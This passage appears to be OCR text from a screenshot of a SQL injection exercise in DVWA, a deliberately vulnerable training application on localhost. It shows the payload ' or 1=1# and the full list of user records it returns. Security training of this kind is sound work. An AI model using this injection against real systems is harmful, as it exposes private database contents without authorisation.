 database.
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
SQL Injection Sessi
127.0.0.1/DVWA
Session ID: ' or 1=1#
Close